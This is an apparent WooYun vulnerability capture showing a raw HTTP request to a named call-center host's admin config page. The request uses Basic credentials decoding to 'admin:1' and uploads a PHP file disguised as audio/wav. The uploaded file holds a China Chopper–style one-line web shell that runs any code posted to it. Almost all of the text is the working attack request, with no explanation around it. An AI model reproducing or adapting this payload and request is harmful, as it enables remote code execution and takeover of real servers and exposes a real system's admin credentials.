 Host: callcenter.sinomach-hi.com
Proxy-Connection: keep-alive
Content-Length: 530
Cache-Control: max-age=0
Authorization: Basic YWRtaW46MQ==
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Origin: http://callcenter.sinomach-hi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99
Safari/537.36 LBBROWSER
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysGIon5hGJys5fVvO
Referer: http://callcenter.sinomach-hi.com/admin/config.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=hqtuhgov498259uqetegj69640;
PHPSESSID=hqtuhgov498259uqetegj69640
------WebKitFormBoundarysGIon5hGJys5fVvO
Content-Disposition: form-data; name="display"
recordings
------WebKitFormBoundarysGIon5hGJys5fVvO
Content-Disposition: form-data; name="action"
recordings_start
------WebKitFormBoundarysGIon5hGJys5fVvO
Content-Disposition: form-data; name="usersnum"
------WebKitFormBoundarysGIon5hGJys5fVvO
Content-Disposition: form-data; name="ivrfile";
filename="test1.php"
Content-Type: audio/wav
<?php @eval($_POST['chopper']);?>
------WebKitFormBoundarysGIon5hGJys5fVvO--
? < + > Type a search term 0 match
www.wooyun.org